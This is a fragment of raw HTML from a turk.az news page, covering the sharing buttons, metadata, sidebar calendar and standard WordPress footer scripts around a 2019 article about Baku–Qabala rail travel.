td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/d%c9%99mir-yolu-il%c9%99-bakidan-q%c9%99b%c9%99l%c9%99y%c9%99-3-saata-catmaq-mumkun-olacaq-video/&amp;media=https://www.turk.az/wp-content/uploads/2019/05/cq-it.jpg&description=%E2%80%9CD%C9%99mir+yolu+il%C9%99+Bak%C4%B1dan+Q%C9%99b%C9%99l%C9%99y%C9%99+3+saata+%C3%A7atmaq+m%C3%BCmk%C3%BCn+olacaq%E2%80%9D+%E2%80%93+V%C4%B0DEO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CD%C9%99mir+yolu+il%C9%99+Bak%C4%B1dan+Q%C9%99b%C9%99l%C9%99y%C9%99+3+saata+%C3%A7atmaq+m%C3%BCmk%C3%BCn+olacaq%E2%80%9D+%E2%80%93+V%C4%B0DEO %0A%0A https://www.turk.az/d%c9%99mir-yolu-il%c9%99-bakidan-q%c9%99b%c9%99l%c9%99y%c9%99-3-saata-catmaq-mumkun-olacaq-video/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8220;Dəmir yolu ilə Bakıdan Qəbələyə 3 saata çatmaq mümkün olacaq&#8221; &#8211; VİDEO&body=https://www.turk.az/d%c9%99mir-yolu-il%c9%99-bakidan-q%c9%99b%c9%99l%c9%99y%c9%99-3-saata-catmaq-mumkun-olacaq-video/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/d%c9%99mir-yolu-il%c9%99-bakidan-q%c9%99b%c9%99l%c9%99y%c9%99-3-saata-catmaq-mumkun-olacaq-video/&text=%E2%80%9CD%C9%99mir+yolu+il%C9%99+Bak%C4%B1dan+Q%C9%99b%C9%99l%C9%99y%C9%99+3+saata+%C3%A7atmaq+m%C3%BCmk%C3%BCn+olacaq%E2%80%9D+%E2%80%93+V%C4%B0DEO" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/d%c9%99mir-yolu-il%c9%99-bakidan-q%c9%99b%c9%99l%c9%99y%c9%99-3-saata-catmaq-mumkun-olacaq-video/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/baki-tbilisi-qars-d%c9%99miryolu-x%c9%99tti-il%c9%99-s%c9%99rnisin-dasinmasini-reallasdirmaq-bu-ilin-avqustunda-yekunlasacaq/">Bakı-Tbilisi-Qars dəmiryolu xətti ilə sərnişin daşınmasını reallaşdırmaq  bu ilin avqustunda yekunlaşacaq.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/anna-akopyan-oglunun-qarabagdan-kocurulduyunu-t%c9%99sdiql%c9%99yib/">Anna Akopyan oğlunun Qarabağdan köçürüldüyünü təsdiqləyib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-05-27T13:33:21+04:00"><meta itemprop="dateModified" content="2019-05-27T13:33:21+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/d%c9%99mir-yolu-il%c9%99-bakidan-q%c9%99b%c9%99l%c9%99y%c9%99-3-saata-catmaq-mumkun-olacaq-video/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="&quot;Dəmir yolu ilə Bakıdan Qəbələyə 3 saata çatmaq mümkün olacaq&quot; - VİDEO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/05/cq-it.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.turk.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.turk.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697901bee1a15
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10022,"search_query":"","signature":"a6079370a36f8ba779b00013a7cc375b","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=728a23d5f1","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":10022,"search_query":"","signature":"a6079370a36f8ba779b00013a7cc375b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 13.701 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 22:19:42 -->

<!-- super cache -->